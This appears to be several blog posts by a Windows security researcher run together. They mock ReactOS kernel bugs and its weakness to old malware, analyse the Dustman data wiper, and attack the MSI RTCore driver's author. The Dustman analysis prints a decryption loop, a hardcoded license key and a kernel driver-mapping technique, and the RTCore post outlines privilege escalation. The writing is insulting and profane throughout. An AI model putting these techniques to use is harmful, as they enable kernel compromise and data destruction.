What were expectations from MRGA post? At first, you should understand that several people spent their years of youth involving in this particular project, so they created a virtual area of significance from that fact. It is like that you have Windows NT operating system clone in your portfolio that should clearly make you an uber expert in OS development. Or make you top tier security/software engineer from initially been a mediocre level reverser of crackmes. So when someone begins to criticize their previous work, entire area of significance shaking as hell too. But only if you are dumb attention whore of course. Or never learning idiot. Because obviously if people are talented – when they grown up they are capable of rethinking their past work and capable of self-criticism. Unfortunately (I'm joking, actually I enjoyed it) MRGA post immediately revealed a nature of some people, put their butt-hurt to the incredible level (so some of them even tried to do a spam campaign against MRGA publication). A toxic community of ReactOS current and previous developers/users completely lacking any self-criticism, full of hypocrisy, incompetence embedded into their own virtual world, guys who build their area of significance on others people work they actually stole / borrowed / adapted at the best. My expectations were exceeded in a bad way and I revised a strategy of my work with such “contingent”. Instead of giving them another bunch of their bugs for fix (together with another portion of critics) I decided to wait a little, accommodating their project development timeline, giving them enough time to develop and apply all required fixes. It’s decided to wait an year, passing few major releases. It is now December 2019 – an year after MRGA Part 1 post and it is time to check results and try to figure out why it is that bad (spoiler alert).
Part 1. The Fixes
A little of. With some unfortunately fixed in a wrong way😄 Note that I tested both 4.12-release and 4.14-dev versions. The first bug in list at MRGA Part 1 was ntoskrnl.exe (NT core) service NtAllocateUuids (ROS_NTOS_BSOD_004, names are numerological sequence of initial discovery). It has been fixed by added missing input parameters validation. As well as NtDisplayString (ROS_NTOS_BSOD_003). They also removed debug breakpoint set into NtRaiseException (ROS_NTOS_BSOD_005) thus resolving another issue. Missing parameters validation added to the NtSetUuidSeed (ROS_NTOS_BSOD_009). Additionally they managed to fix NtCreatePagingFile (ROS_NTOS_BSOD_053)which was a part of BSODScreen screensaver that I exclusively presented to ReactOS. Spoiler alert: do not worry this screensaver Easter egg functionality will return (near the epilogue part) 😊
The last one ntoskrnl syscall dumb fuzzing bug was in NtUnloadDriver (ROS_NTOS_BSOD_007). It also got attention from ReactOS developers. Unfortunately when something more complicated pop ups ReactOS devs gives up. This service is a best example of a failed fix. Initial problem with this service was absence of input parameter validation, so code was dereferencing invalid pointer resulting in Blue Screen Of Death. They tried to apply fix to that by checking input parameter and then capturing it into safe buffer allocated on service side. Unfortunately the logic of this function is screwed up so this bugfix is only partial and works only with ROCALL (syscall fuzzer mentioned above). Input parameter they attempt to validate and latter use from safe kernel allocated copy is a pointer to UNICODE_STRING. In ReactOS it is equal by it definition to the Microsoft ones, this is basically a buffer with given maximum and current length in bytes.
This ReactOS patch code was written in the beginning of 2019 and wasn't modified since that time, leaving this bug without any attention for a few releases. Lol, this is "academic" quality code.
Pic 1-1. ReactOS fix in a nutshell.
Already fun, isn't it? 😊 Feels like a "Kvality" bugfix.
Pic 1-2. "Kvality".
After
brief looking on other fixes they have made before MRGA publication
(syscalls affecting registry routines) it looks like NtDeleteValueKey is
still suspiciously friendly for some type of attack. However exploiting this bug/feature requires lots of code. ReactOS is missing anything that uses required functionality, and using existing drivers from Windows will highly likely not gonna work because system won't be able to handle these drivers correctly. The only option left is own made, but this require more code, so it is out of the scope of this post.
Another fun service is NtQueryOpenSubKeys (ROS_NTOS_BSOD_052). Why I pay attention to it? While it wasn't in list of fixed after 4.10, it is related to subset of NT APIs they were refactoring to get rid of bluescreens. In initial MRGA post I mentioned that some of their syscalls are subjects of "time-of-check to time-of-use" bugs (race conditions). I even provided them example with such bug in NtQuerySecurityObject (ROS_NTOS_BSOD_050). Year after I look at "fixes" and what I see is terrible. This syscall source https://github.com/reactos/reactos/blob/167bffd80fb8189de34007d78e697af4444cf533/ntoskrnl/config/ntapi.c#L1469-L1547. And here is how to crash it.
Pic 1-3. ReactOS typical state.
Not the first and not the last bug of this kind in ReactOS.
Total number of bugs discovered by ROCALL in December 2018 in ntoskrnl was 10 for 0.4.10-release and 5 for 0.4.12-dev. How many is that?
In total, ReactOS has 296 syscalls (they copycat W2k3) with 54 of them are stubs returning status code STATUS_NOT_IMPLEMENTED. Several syscall implementations contain only parameters checking and nothing else, code suddenly drops UNIMPLEMENTED and quits. Additionally some bugs in their syscalls cannot be revealed by current version of ROCALL because it does only basic brute-force. ReactOS syscall implementations sometimes incomplete, some parameters that are valid and used in Windows are unreferenced or defined as "Unknown". Thus everything from above reducing possible bug rate. About 4% (0.4.10-release) and 2% (0.4.12-dev) of their system call table were affected with critical bugs. For ntoskrnl syscalls only estimated bug rate was approximately 5% (with both ROCALL + bugs discovered differently). They fixed everything found by ROCALL (keep in mind NtUnloadDriver is still bugged). So it is good to see at least some adequate reaction on their own bugs. What about win32k?
Part 2. The Blue Screens Festival
Are you curious about what was not fixed? Everything(!)
else of MRGA Part 1. Maybe because:
Pic 2-1. This is Fine.
This is no joke. Nothing else touched and their Win32k is a collection of mistakes and "kvality" code which makes me suffer only from watching it.
Pic 2-2. Please No.
The reason why it is not fixed maybe the believe that these APIs are never being called from user mode out of scope of user32/gdi32, where syscalls usually wrapped in the "kludges" of sanity checks, yeah parameters checking in user mode, need an expert on boundaries determination here to explain that 😄 That's interesting inverted logic because it can apply to several ntoskrnl syscalls too, for example for NtCreatePagingFile which they managed to fix. If you have system call that is callable from user mode, it parameters maybe validated prior in user mode wrapper function and must be validated in service on kernel mode side, period.
In total x86 ReactOS has 682 win32k syscalls in "checked" build and 676 in "free" (full list ntos+win32k https://gist.github.com/hfiref0x/16cc7a1f72cfebcce5810509ffd13b98). The only difference between "checked" and "free" versions of ReactOS win32k syscall table in a few stubs added near the end of table. Don't know if they use anything except "checked" build. Win32k syscalls have same limitations as ntoskrnl one (with different number of unimplemented, partially implemented ones, of course), plus additionally several of them require CSRSS context for successful call. Overall ROCALL-only affected bug rate is around 4% with total estimated bug rate exceeding 10% (not all of them are bluescreens or hangs OS but some of them produce undefined behavior which may latter affect OS stability).
These are the tests you deserve
In my opinion, after checking their source code, only a coupe of ReactOS developers are familiar/know with what they do, while others simple do copy-pasting with some perverted logic. My favorite code authors of course are from win32k area. Let's take an example, or how do they write tests. Our example is a win32k service NtUserGetClassInfo (bug id is ROS_NTUSER_BSOD_019). This bug cannot be found by ROCALL as triggering it requires successful preconditions. This service implements what is known as GetClassInfo in user32.dll. It has designated test file https://github.com/reactos/reactos/blob/62f6e3b397f54b95df1496d742732bca8ee07b04/modules/rostests/apitests/win32nt/ntuser/NtUserGetClassInfo.c This test is bad as it doesn't provide full coverage of function parameters usage. If you look on NtUserGetClassInfo implementation you will notice exceptionally dumb bug https://github.com/reactos/reactos/blob/0749a868fcae2f7c0963b7cc010aa622d2515c6c/win32ss/user/ntuser/class.c#L2758-L2764 I took this original test and merged it into kvality call example (code is missing syscall gate implementation, but you can find it in my win32u dll I built for ReactOS, links in the end of post).
Pic 2-3.Kvality test.
Looking at the same source file we can easily spot another bug, this time it is insufficient input parameters validation of NtUserGetClassName (ROS_NTUSER_BSOD_020). Source https://github.com/reactos/reactos/blob/0749a868fcae2f7c0963b7cc010aa622d2515c6c/win32ss/user/ntuser/class.c#L2788-L2820. They probing ClassName UNICODE_STRING parameter and saving it to the local copy. Next this local copy used in subfunction UserGetClassName where it eventually does operation with non validated unicode string buffer. This is a popular bug among ReactOS developers.
Pic 2-4. NtUserGetClassName result.
If you think this is just a one bug of this kind you are mistaken. Most of ReactOS tests are incomplete and only designed to test key functionality and/or if it is callable at all or not. Whats happening when you have such approach? Obvious bugs are not caught for years. Another example is NtGdiGetPath (ROS_NTGDI_BSOD_017). This is kernel mode implementation of gdi32 GetPath function. You can find only a basic test in ReactOS for this function and it is bad as usual. This bug cannot be found with ROCALL as it requires successful preconditions, https://github.com/reactos/reactos/blob/6416ee982fae08766478784adedae54cca7c0869/win32ss/gdi/ntgdi/path.c#L2689-L2735. As commit history shows this file is rarely modified and nobody actually do audit that code.
Lots of blue screens! This code base is bugged like hell. Sometimes single function contain multiple bugs. Have no idea how it is possible with all these years in development that theynever look at their code before and only after it crashes with an error. Have a look at NtUserCallOneParam (ROS_NTUSER_BSOD_044)https://github.com/reactos/reactos/blob/94a42d43b59e59aa3995248577e74588af6727ea/win32ss/user/ntuser/simplecall.c#L357-L383. How it is possible that GetProcessDefaultLayout (which is user mode caller of this code) is never got any tests for all these *years* in development?
Pic 2-8. Common bug result.
You
can find a lot of similar bugs by just walking their win32k designated
source tree. Twenty one year of development, do you remember that? 👌 Ironically one of most active ReactOS developers even have dedicated blog post entry - "How do security issues happen?" https://reactos.org/node/932, it is enjoyable read especially if combined with watching their blue screens generator code later.
Part 3. Regressions
Since last year check stability of some components like for example BTRFS seems degraded and now this FS doesn't save ReactOS from re-installation in case of BSOD in their current 4.14 dev version. Previously you had a good chance to survive when another portion of "Kvality" code executed in a bad way, but not now. You either stuck with infinite loop of reboots, stuck on damaged registry message or stuck on login(!) screen where you cannot login because... keyboard no longer works 😆 However this maybe a glitch of just a current dev version and maybe in 4.14 release this won't be that terrifying. So I was forced to use 4.12 and load 4.14 only for code compatibility tests because 4.14 is basically unworkable even by ReactOS standards.
Pic 3-1. You Shall Not Pass.
Also really great start of this system after clean installation (which by way can also be easily screwed up into infinite loop of reboots - just try to do install with formatting already installed ReactOS copy), a setup window that immediately produced crash. That is something new in ReactOS I've never seen before.
Pic 3-2. Installation completed.
By the way if we speak about memory access exceptions and overall memory manager implemented in ReactOS. It seems it have big problems (subset of ROS_MM_0XX ids) as code perfectly working in Windows 2000/XP/2003 (and passing checks/verifier) fails to work correctly on ReactOS, which is supposedly must support same set of environment. While writing fuzzers and reverting ReactOS endless blue screens I stuck with MmMapLockedPagesSpecifyCache incorrect behavior resulting in system hang where it must work - this ruined one of my attempts to reanimate ReactOS after another BSOD😅
Back to BTRFS, was this regression hard to expect? Not really if you are slightly common with development of this OS. There is an interesting ReactOS pull request https://github.com/reactos/reactos/pull/308. This is code created by talented ReactOS follower which purpose is to actually make ReactOS better (not great but still better than what it is). This PR is stuck on ReactOS main devs incapability to do anything on their own. If only half of their pettiness (in identifying line breaks, indents and additional spaces, between lookthereisnospacesandtypo here) was used to audit the code, the next idiotic code would never have been in the repository for years https://github.com/reactos/reactos/blob/893a3c9d030fd8b078cbd747eeefd3f6ce57e560/drivers/usb/usbhub/usbhub.c#L216-L256 (Spoiler alert, no lock release, using IRP pointer which is no longer valid and cannot be safely dereferenced, ROS_USBHUB_001, ROS_USBHUB_002). Very strange isn't it? Not really, if they pass commits of this quality -> https://github.com/reactos/reactos/commit/5538facfdd0edd11038f9dd00bb4a6afec440403, spoiler alert, there is possibility of invalid handle passed to CloseHandle. All spaces/line breaks, indents are in place so it managed to get into master, sarcasm. It seems ReactOS devs treat their development too seriously, especially if you look on it miserable results. They are preferring matching their idiotic criteria of coding style/contribution above actual code and what it does. In the same time this project is full of code that does not match their own criteria and they are okay with that. What is the point then? Find a monkey that can insert correct number of indents, spaces, can set up braces in a beautiful way and declare magic values as consts.
I would like to wish Vadim (he also builds custom ReactOS images, check them out) to find a better use of his talents and don't waste his time with such mediocre projects with no particular purpose or future.
Part 4. Use Cases and ReactOS myths
Firefox and it suffering
Okay, maybe there were any improvements for simple use case? Snapshot reverted to clean ReactOS state just right after installation completed. For easy access to applications that are somewhat compatible with ReactOS it provides Application Manager (💩 a moment when typical Linux + Wine is more compatible with Windows programs than designated NT clone). We are looking of course for browser for better and exciting experience from ReactOS. I chose Firefox for obvious reasons. Once installed it asked for update (well no surprise, it is version 48, almost 4 years old). Update successfully downloaded and even somewhat installed (entire OS was lagging during this process). After update process has ended I was unable to run Firefox, the process is deadly stuck in task manager. Okay, maybe I need restart my system, well you know you always reboot your PC after installing web browser. Unfortunately this particular use-case ends here. Because of this after reboot.
Pic 4-1. Use Case End.
ReactOS myths
When it comes to ReactOS PR I often hear same myths about this OS. First of it (guess what) can be easily dismounted just by looking on their code and all these bugs. Second one is about "we never used anything from MS blah blah blah" is an obvious lie for saving face and it is working only with partially brain dead audience, and third one is about how this OS is better against malware compared to 2K/XP/2003. While turning discussion into typical ReactOS propaganda and demagogy this often ends with "malware cannot work, because we are in alpha stage, nothing works". One of most favorite jokes about ReactOS sound like "are the viruses already work on it?" There you must understand that current malware highly likely indeed will not work on ReactOS just because this platform is outdated and missing features that modern malware will require for basic operations. However since entire code base derived from the late of 199x - early of 200x we have an opportunity for malware of that age. So here is an ultimate answer on question - how does ReactOS protected against malware? Nohow. Actually it is open yard for it, way easy to work than even on Win2k.
The test scenario: take popular widespread malware of the early 200x and run it on ReactOS. Then we take an antivirus software of that age and attempt to detect/remove this malware.
As malware sample we will use Hidden Dragon parasitic virus (aka Jeefo/Hidrag, sample SHA-1 2ac1c19e268c49bc508f83fe3d20f495deb3e538).
As antivirus program – something light/basic and capable of detecting and removing this malware – Doctor Web 4.33, console version, why console read next. ClamAV too. Something else? Well, it was problematic to find DrWeb of that age, so I leave this area of experiments for these who wants waste their time.
When started Jeefo immediately got to the LocalSystem by installing itself as "PowerManager" service. Next it started file infection activity. In less than one minute it infected multiple files inside "ReactOS" system directories - this was confirmed by searching for Jeefo specific data "jeefo!" - a part of obfuscated string this virus uses for marking infected executable. Note that all of them were working stable and OS didn't crash. It infected 27 files in first minute and 49 total when I finished test.
Pic 4-2. Jeefo infected winhlp32.exe
Pic 4-3 Jeefo at work.
Conclusion - parasitic viruses are working well or at least capable of that. What about AV? All attempts to install or run DrWeb GUI version failed - ReactOS hangs, bluescreens etc. So I found console DOS version of scanner, ensured it is working on Windows XP and capable of Jeefo detect/removal and then copied it to the ReactOS machine. Not to say I was surprised but DrWeb failed to work, while been able to initialize. By the way initialization process took around FIVE minutes to complete, while on Windows XP it takes few seconds at best.
Pic 4-4. DrWeb failed to work.
What about ClamAV? This is really sad story, while it can be installed on ReactOS, it is practically unusable because in our tests it takes forever to start scan. You can install it, download ClamAV database, but everything ends here. I waited about 3 hours when clamscan or clamd will launch without any success - entire OS was completely unusable in this process with CPU stuck at 100% usage and only hard reset was option to quit this. Note that ClamAV database is just around 160 megabytes. Performance of this NT clone is something unbelievable (need more and more global locks in kernel probably, sarcasm).
Next attempt was with more complex malware - SpyEye bot, unfortunately first sample (SHA-1 ae38b3e2f135c018570fa01360ed49df94f86224) failed to initialize because of missing dll function and second sample (SHA-1 594740f33841eed53fad5a712f5b35f7190ebc72) hang entire ReactOS during start (note this bot does not utilize any sophisticated stuff or kernel mode drivers). As conclusion here - more recent malware coded at the late of 200x will likely not work, with exception to... ransomware. This is actually fun to see - entire GUI start flickering, speaker produces strange sounds and everything is so screwed up, this type of malicious software also feel itself not really good with ReactOS. This is screenshot of Winlock banner type ransomware working with some difficulties (Borland Delphi origin script-kiddie coding problems).
So general answer here - malware can work, anti-malware - not, this is genius. By installing and using this piece of software on real hardware you are putting your hardware and your data at extremely high risk, opening your PC for malware (practically you are shooting in your own head). Don't forget file viruses are still not vanished completely and typical use case of ReactOS is running old programs, which maybe infected by file viruses that were widespread back at early of 200x.
Partially true story
Another and probably the last popular story about ReactOS is that it is protected from Windows exploits. While it is basically true and cannot be called "myth" in full meaning of this word because exploits for Windows kernel and it components usually utilize Microsoft specific bugs and features that are missing and/or maybe implemented differently in ReactOS, this doesn't mean these exploits cannot affect ReactOS. Here we have an interesting dilemma, you have exceptionally good quality code to reproduce not only original, but also it critical bugs. Or your code is simple "inspired" by contents of few zip archives 😉 or some program with some lady on logo. Anyway it took me a little to google Microsoft Windows XP - 'win32k.sys' Local Kernel Denial of Service by Lufeng Li, shake it a little to be compatible with ReactOS syscall and what a coincidence - it works! 😆 I do realize this can be caused by overall kvality of the given system call prior to the initial problem but it is too boring to find exact reason, I just was a little bit surprised, so good job you managed to surprise me!
ReactOS as platform for retro gaming
How about using ReactOS as platform for running old games? Perhaps we can play some old games that cannot be played on modern Windows versions? Hahaha, of course. No. I know about Solitaire but I want to play in something more exciting. Something like Quake. Unfortunately Quake 1 doesn't work, I somehow managed to get it to the main menu, but after that it always crashes. So next one was Quake 2. While I understand this game can run on modern PC I still want to try it on ReactOS. OpenGL rendering mode crashed it, so I switched to software rendering and was able to somewhat play it. Why "somewhat"? ReactOS seems having problems with timing because Quake 2 runs like if it on x4 speed, pretty unplayable. However, yes it can be started. Huge success for ReactOS! The last game in my try list was Unreal from Epic MegaGames. Attempt to run with OpenGL renderer resulted in this (framerate is about 1 fps per 2 seconds).
Pic 4-6. Unreal with OpenGL renderer.
ReactOS has really terrible performance in every aspect of it work, especially when it comes to graphics. Since 1 fps per 2 seconds and bunch of glitches like above is obviously made this unplayable I switched to software rendering.
Pic 4-7. Unreal with software rendering.
It works! 😉 Still slightly over accelerated but much better than Quake 2. This can be playable with a little pain (of course if you don't mind to play without sound with keyboard and mouse are sometimes does not responding as quickly as you want from them).
Pic 4-8. Unreal NyLeve map.
So if you are masochist and can play without sound with some glitches - ReactOS is our chose for playing Unreal. Definitely not my, Unreal for sure can be played on modern hardware and Windows 10 easily. So what is the point of gaming on ReactOS?
Epilogue
This is a syscall table with all mentioned bugs (MRGA+IRGA) and their id's, as per beginning of December 2019. There is much more, but this is what was already made public. Numbering in order of discovery, each ReactOS component has it own id list. Numbering include all types of bugs including system crash results (BSOD/Stop/etc).
As conclusion of the above - it seems this project has no real goals, nor even understanding of it own purpose and suffers from ridiculous number of critical bugs.
Someone may say - it is educational project, giving students insides to Windows internals API and experience of OS development.
It is a complete nonsense. Are you kidding or what? How does this reverse-engineered project which for the past 15 years has been trying to hide the original ms code can teach anything on Windows Internals? Which internals by the way? Twenty five years old Windows kernel? Give these students real Windows code from Windows Research Kernel and this will be million times better than making them dig in that ancient garbage called ReactOS which suffer from numerous bugs and design solutions that only can be made by inexperienced students. Currently it is not a problem to find that WRK source.
What I honestly don't understand - why for all these years no one actually rewrite that old code, this is one of the key parts of OS. All the above bugs are easy to find, and easy to fix, this is not a rocket science. Of course making endless commits with language fixes (when nobody gives a single fuck except commit author) is easier, but still, wtf. Next stop on ReactOS station will be in the end of 2020 or 2021 depending on moon phase, if something extraordinary won't happen until this of course. Maybe we can touch x64 version then (and BSOD it of course) 😃 P.S. Hey pshh, I know what you want, another bug that crashes/hangs ReactOS. Here I have it for you, it is one-liner as you like (ROS_GENERIC_001).
Pic 5-1. "Why are you so broken, suka blyat?"
Spoiler for BSODScreen
It is NtUserGetAsyncKeyState
(ROS_NTUSER_BSOD_018) where they implemented perfect integer overflow and protected service
from it by doing sanity checks in the user mode wrapper.
This is maintenance release. It contain only internal program changes, small bugfixes (e.g. current directory affects plugins availability in case if program restarted elevated/or as system) and little usability improvements (rescan option for system call tables dialog). No new features have been added. Unfortunately I wasn't able to test latest 20H2 builds as they apprears to be unstable and I'm having issues with their install.
Dustman is a piece of data wiping malware with origin believed to be from Iran or if you like - quote from zdnet.com "Iranian state-sponsored hackers".
There is a full technical overview of this malware -> https://www.scribd.com/document/442225568/Saudi-Arabia-CNA-report, I wouldn't waste time fully repeating it, as it gives a brief and enough description of this malware key parameters and capabilities. Usually I pay zero attention to typical APT hysterics and low quality malware pushed by mass media/various fakeAv's as "incredible sophisticated" spyware/whatever. With exception if there is anything related to my work, for example copy/pasted from it. Just like in this case.
This is believed shared code with another data wiper called "ZeroCleare" - and IBM did analysis with 28 page PDF where they managed to copy-paste from my github repository without even giving a single credit or link to original. Well, ok, fuck you too IBM IRIS rippers 💩 Why this thing called Dustman? Well authors of this malware were lazy and left full pdb string inside main dropper C:\Users\Admin\Desktop\Dustman\x64\Release\Dustman.pdb. This doesn't look like fake and left because Visual Studio (and this one created in it) always sets debug information to Release builds by default (Project settings->Linker->Debugging). It is something from series of small tips just like if you are wondering why some of rootkits pdb paths always at Z: drive - easy to use hotkey while debugging on VMware.
Dustman main executable is a muldrop (SHA-1 e3ae32ebe8465c7df1225a51234f13e8a44969cc).
It contain three more files stored inside executable resource section. They are encrypted with simple xor. for (ULONG i = 0; i < (ResourceSize / sizeof(ULONG_PTR)); i++) Buffer[i] ^= 0x7070707070707070;
Resource with id 1 (decrypted SHA-1 7c1b25518dee1e30b5a6eaa1ea8e4a3780c24d0c) is a VirtualBox driver. It is ripped by me from WinNT/Turla (another APT, this time "believed" to be from GRU GS AF RF, that one by the way also had some references/inspirations of my/our previous work). Dustman author(s) got it from my github repository called TDL - Turla Driver Loader (https://github.com/hfiref0x/TDL), well not only that driver, half of their work actually blatant copy-paste of this repository. Resource with id 103 (decrypted SHA-1 a7133c316c534d1331c801bbcd3f4c62141013a1) is Eldos RawDisk modified driver (version 3.0.31.121). It is modified by Dustman authors by removing digital certificate from it. Currently I have no answer why they did this, except Eldos RawDisk certificate is widely blacklisted or detected by intrusion prevention systems/AV as possible sign of threat as it was used before multiple times in different malwares (https://attack.mitre.org/software/S0364/) Resource with id 106 (decrypted SHA-1 20d61c337653392ea472352931820dc60c37b2bc) is malware agent application that is intended to work with Eldos RawDisk to perform data wipe. It contain pdb string C:\Users\Admin\Desktop\Dustman\Furutaka\drv\agent.plain.pdb which is giving you insides on VS solution structure. Furutaka is an internal name that I gave to TDL project executable. Initial dropper is a modified version of original TDL (Furutaka) version 1.1.5, so it is relatively new, as this is final version in that repository before it was archived at April 2019. Just to show you how much Dustman authors copy-pasted, here is a screenshot of functions which I was able to identify in this malware (while rest of them are various trash from MS runtime).
Pic 1. Dustman dropper functions.
It seems Dustman author(s) simple took TDL solution and then modified it by removing console/debug output in code and adapting it for their specific tasks - decrypt, drop resources to the disk, load RawDisk driver and start agent application at final stage. Lets take a look on modifications made by Dustman author(s). At main (which is a heavily modified TDLMain from original TDL) right at the beginning Dustman attempts to block multiple copies from installing VirtualBox/mapping Eldos driver by setting mutex with a very specific name "Down With Bin Salman". I do not want to dig into politics and other bullshit but I would like to suggest in case if this is false flag operation (surprise, but we will never know this) use something more creative - like for example "Coded by Soleimani" or "(c) 2019 IRGC", "covfefe" is fine too. If I would doing APT of such kind I would at first refrain from creating such wrong and stupid mutexes or build their unique names based on current environment without using any idiotic constants. Another fun message hidden inside agent executable (dropper resource 106 as mentioned above) "Down With Saudi Kingdom Down With Bin Salman" - very creative (not). Eldos license key is hardcoded in agent executable as "b4b615c28ccd059cf8ed1abf1c71fe03c0354522990af63adf3c911e2287a4b906d47d".
Back to initial dropper, supQueryResourceData (https://github.com/hfiref0x/TDL/blob/master/Source/Furutaka/sup.c#L99) is modified by adding xor decryption loop mentioned above. Below is screenshot of TDLStartVulnerableDriver routine slightly modified by removing console output, code responsible for backup and new file name for dropped file.
Assistant.sys here is VirtualBox driver which is loaded as shown on picture above. Have no idea why Dustman authors left VirtualBox USB/Network drivers unload code intact. In original TDL this is required to load driver on machine with VirtualBox installed and this is requirement because VBoxHardenedLoader is depends on this. However this is not required in APT and can be removed, but it seems Dustman author(s) had mediocre understanding of what they are doing. It is a little doubtful that target machines has VirtualBox running which can produce incompatibilities with TDL.
Our next stop is TDLMapDriver routine. In original TDL proof-of-concept it setups shellcode that next will be executed in kernel by VBoxDrv, maps input file, processes it imports and merges it with shellcode. Next VBoxDrv memory mapping executed and finally exploit called. In shellcode original TDL allocates memory for driver mapping using ExAllocatePoolWithTag routine with tag 'SldT' (Tdl Shellcode), processes image relocs, creates system thread (PsCreateSystemThread) with parameter set to driver entry. TDL mapped drivers must be specially designed as DriverEntry parameters in such way of loading will be invalid. Finally thread handle closed with ZwClose. Function pointers passed to shellcode through registers by small bootstrap code which is constructed in user mode. Dustman author(s) modified this loading scheme in the following way:
1) Encryption for module/function names, funny note that the following string used to decrypt strings in runtime "I'm 22 and looking for fulltime job!". Because this is copy-paste from open source and original TDL is very well detected by various fakeAVs (https://www.virustotal.com/gui/file/37805cc7ae226647753aca1a32d7106d804556a98e1a21ac324e5b880b9a04da/detection) this maybe an attempt to remove some of these detections. 2) They remember ExAllocatePoolWithTag, PsCreateSystemThreadand IoCreateDriverhowever they never use PsCreateSystemThreaddespite checking it resolving success and instead in their shellcode simple call IoCreateDriver with pointer to driver entry pointas InitializationFunction param.
Since IoCreateDriver expectsDriverName as pointer to UNICODE_STRING modified shellcode also contain "\Driver\elRawDsk" string stored as local array of bytes. IoCreateDriver will create driver object with specified name and pass it to the InitializationRoutine as parameter, exactly what Eldos RawDisk need at it driver entry. Thus original TDL limitation bypassed and mapping code can work with usual drivers. As result of successful exploitation Eldos RawDisk will be mapped to the kernel and it DriverEntry executed.
Pic 3. Eldos driver object as seen by WinObjEx64.
Because driver was mapped without involving Windows loader it doesn't have corresponding entry in PsLoadedModulesList therefore WinObjEx64 shows it driver object major functions as belonging to unknown memory area which is always automatically suspicious and usually mean kernel mode malware activity. While Eldos RawDisk DriverEntry execution it creates a symbolic link to provide access for the applications. It also can be seen with WinObjEx64.
Pic 4. ElRawDisk symbolic link.
Here is a mystery or at least question. Why do they use TDL at all? If you look at Eldos RawDisk previous versions, for example https://www.virustotal.com/gui/file/c5c821f5808544a1807dc36527ef6f0248d6768ef9ac5ebabae302d17dd960e4/details you will notice it is digitally signed. As I said at the beginning of this post there can be IPS/AV blocking Eldos driver by it certificate. However why use Eldos RawDisk if you can write your own driver which will be much simpler/smaller (because it will miss useless license check) and use it with TDL? It seems author(s) of Dustman prefer simplest ways and incapable of writing anything beyond simple copy-pasting with small additions. State sponsored hackers, rofl? It of course depends on effectiveness of such methods but I think someone need a bigger budget. However if you take this entire Dustman as false flag operation it looks pretty much ok, because Dustman thing can be built in 4-5 hours and cost almost nothing, while doing severe impact as informational warfare.
A little about agent application, a little because as fact there is nothing interesting inside. It is built as typical C++ MS runtime based application full of ineffective code unrelated to main purpose - wipe data on disk. To do this agent calls Eldos RawDisk with mentioned above license. As data to fill it uses "Down With Saudi Kingdom Down With Bin Salman" string. If agent launched without elevation it will crash with error due to its code quality, state sponsored hackers do you remember?
This is a response to recent Unwinder claims and behavior related to vulnerabilities found in his RTCore32/64 driver which is a part of MSI Afterburner. I almost forgot about him and his software but recently this guy reminded himself again.
RTCore overview RTCore is a name of kernel mode driver used by MSI Afterburner software (https://www.msi.com/page/afterburner), quote "The world’s most recognized and widely used graphics card overclocking
utility which gives you full control of your graphics cards". There are exist two variants of the RTCore driver, built from the same source - RTCore64.sys and RTCore32.sys, each for respective platform. This driver provides access to the physical memory, CPU MSR's, I/O ports read/write. Applications interact with driver via API layer implemented in RTCore.dll which is also a part of MSI Afterburner installation. Basically it is a simple "giveio" type helper driver.
This driver is a subject of legacy code, derived in mostly unmodified state likely from time when Windows XP (or even Windows 2k) was all new and shiny. That mean it doesn't care about security. Latest available RTCore drivers is able to run on most recent Windows 10 where enforced security was enabled. Historically RTCore is a part of RivaTuner code. In a short, RTCore is a wormhole.
Security issues of RTCore known for a long period of time, got various CVE id's and even caused author - Alexey Nicolaychuk aka Unwinder to publicly bitch about yet another publication (https://github.com/Barakat/CVE-2019-16098). TL;DR according to Alexey, no one notified him before publication, so it wasn't a "responsible disclosure".
Is that true? Of course not, he was aware of this RTCore "feature" at least from 2016, see next.
It is worth to mention that I was using
RivaTuner back to the 1999 and early 200x on Riva TNT2 next GeForce 2 MX400 and GeForce
3 Ti200 and this utility was indeed very helpful at that time. Than I got
enough money to buy better hardware and RivaTuner moved to the Recycle
Bin. Response to CVE-2019-16098 No doubt his code and everything based on it is still very useful
for a lot of people. However Alexey attitude to security of his products can only be described as "weird". This can be described by idiom "You can't teach an old dog new tricks".
Pic 1. Unwinder response to CVE-2019-16098.
Alexey probably unaware that this kind of bugs (vulnerabilities in third party drivers and especially in various utilities from hardware vendors) are common for years, and under "years" I mean YEARS (e.g. CVE-2008-5725). We still here and no apocalypse happened. He was so upset that he decided to write to the author of the exploit both on the github and on Twitter some mocking messages. Have no idea, probably if there was Facebook somewhere he would post here too, or already did? Well, what can I say, are you in need of some medicine, Alexey? This attitude is a common for some ex-USSR people who believe that sun is spinning around them and everybody owes something to them.
The Jar of Worms* *(c) Unwinder, 2019 To understand what does this mean lets take as example UnknownCheats forum (UC) - probably the leading platform for game cheats developers available today. By it impact to the game cheats it probably can be compared to the wasm.ru impact on sophisticated malware development. Here, just by using forum search, you can find a multiple vulnerable drivers (even packs of them) with some already used in game cheats to bypass anticheat software. They use this for years and most of information freely available for both cheat/anticheat developers and very well indexed by search engines. Github is full of projects (of various quality) from UC members involving usage of these vulnerable drivers - these projects are provided as-is to everyone on various programming languages. While being written by mostly kids of school or college age
they are usable as all you need from this is a concept. Why there is no multiple use in malware area and where is the "jar of worms" located? So far this jar of worms exist only as Unwinder wet fantasy. If Alexey was not an amateur in the area where he is trying to picture himself as an expert (or if we go down to the Unwinder comments level - wannabeexpert) - he would know about modern Windows security boundaries and thing called practicability. Difference between intentional and unintentional/forced usage. In cheats area - game hack users are actively involved in bypassing security mechanisms because they want to play with cheats and they ultimately looking for a way to do that. In malware - users are victims and while they can be social-engineered to bypass basic Windows security mechanisms in favour of malware needs, malware still will have to deal with Windows security. That moves practical usage of this drivers to the very specific APT area.
RTCore problem After dealing with "jar of worms" (yeah I like that) we suddenly discovering that RTCore author seems absolutely do not understand the "core" problem of his RTCore. Here is it, Alexey, specially for you - who are ignoring OS security model for decades, I'm showing you exact problem of your wormhole by design software.
IoCreateDevice can only be used to create an unnamed device object, or a named device object for which a security descriptor is set by an INF file. Otherwise, drivers must use IoCreateDeviceSecure to create named device objects.
What happens here. When MSI Afterburner loads RTCore32/64 driver, it device object will be created with a default security descriptor. Which means literally any logged user on this machine can access this driver through it device with read/write permissions.
Pic 4. RTCore64 device security permissions.
RTCore gives you ability to read/write to the MSR's, I/O ports and memory. The first use of this RTCore "design" demonstrated by CVE-2019-16098 - elevation of privilege via typical EPROCESS structure modification. Another one (since this driver has ability to read/write arbitrary kernel memory) is driver mapping - something similar to TDL/Stryker/CapCom and multiple other mappers based on vulnerable third-party drivers. Since there is also feature to read and write to MSR's and ports - this makes RTCore awesome for exploiting.
